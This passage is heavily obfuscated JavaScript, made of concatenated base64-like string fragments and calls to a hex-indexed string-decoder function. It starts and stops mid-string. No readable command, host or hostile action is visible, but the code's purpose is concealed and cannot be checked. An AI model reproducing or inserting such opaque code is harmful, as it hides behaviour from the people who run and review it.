b3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkdkZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScsJ1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJywnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0Vzh